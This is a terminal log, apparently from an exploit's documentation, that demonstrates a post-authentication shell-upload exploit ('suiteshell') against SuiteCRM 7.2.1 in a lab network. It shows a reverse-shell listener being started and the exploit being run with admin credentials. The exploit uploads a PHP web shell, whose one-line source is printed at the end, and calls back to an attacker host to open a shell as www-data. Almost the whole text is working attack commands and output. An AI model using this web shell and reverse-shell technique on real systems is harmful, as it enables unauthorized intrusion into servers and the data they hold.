 [balor@magh-meall suiteshell]$ python2 ./tcp_pty_shell_handler.py -b 0.0.0.0:1337 &
[1] 15108
[balor@magh-meall suiteshell]$ python2 suiteshell.py http://192.168.2.111/suitecrm-7.2.1-max/ admin admin back_python.php 192.168.2.116 1337
SUITESHELL
Exploit for SuiteCRM Post-Auth Shell Upload Version: 20150512.1
{+} Logging into the CRM...
{+} Uploading our shell...
{+} Probing for our shell...
{+} Shell located and functioning at http://192.168.2.111/suitecrm-7.2.1-max/upload/tmp_logo_company_upload/suiteshell.phtml
{*} Sending our payload...
{+} Using 192.168.2.116:1337 as callback...
{+} Dropping shell...
{+} Shell dropped... Triggering...
{+} got shell?
[1]+  Stopped                 python2 ./tcp_pty_shell_handler.py -b 0.0.0.0:1337
[balor@magh-meall suiteshell]$ fg 1
python2 ./tcp_pty_shell_handler.py -b 0.0.0.0:1337
Got root yet?
Linux hackthecrm 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32:01 UTC 2015 i686 i686 i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<suitecrm-7.2.1-max/upload/tmp_logo_company_upload$ cat suiteshell.phtml
<?php @assert(filter_input(0,woot,516)); ?><suitecrm-7.2.1-max/upload/tmp_logo_company_upload$
<suitecrm-7.2.1-max/upload/tmp_logo_company_upload$ :)